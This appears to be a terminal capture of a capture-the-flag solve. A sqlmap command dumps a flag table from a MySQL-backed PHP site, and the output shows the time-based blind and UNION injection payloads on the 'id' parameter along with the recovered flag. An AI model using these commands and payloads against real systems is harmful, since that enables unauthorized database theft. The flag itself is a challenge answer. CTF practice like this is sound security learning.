 文件 动作 编辑 查看 帮助
└─# sqlmap -r /home/kali/桌面/sql.txt --batch -D skctf -T fl4g -C skctf_flag --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.9#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
s. Developers assume no liability and are not responsible for any misuse or damage cause
[*] starting @ 08:28:54 /2024-11-26/
[08:28:54] [INFO] parsing HTTP request from '/home/kali/桌面/sql.txt'
[08:28:54] [INFO] resuming back-end DBMS 'mysql'
[08:28:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8550 FROM (SELECT(SLEEP(5)))Rkfo) AND 'unde'='unde
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-2962' UNION ALL SELECT NULL,CONCAT(0×71626a6271,0×5341775a716d687353594
---
[08:28:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0.12
[08:28:54] [INFO] fetching entries of column(s) 'skctf_flag' for table 'fl4g' in databas
Database: skctf
Table: fl4g
[1 entry]
+----------------------------------------+
| skctf_flag                             |
+----------------------------------------+
| flag{e3b849bf487531834b565b1ab2c40e70} |
+----------------------------------------+
[08:28:54] [INFO] table 'skctf.fl4g' dumped to CSV file '/root/.local/share/sqlmap/outpu
[08:28:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/out
[08:28:54] [WARNING] your sqlmap version is outdated
[*] ending @ 08:28:54 /2024-11-26/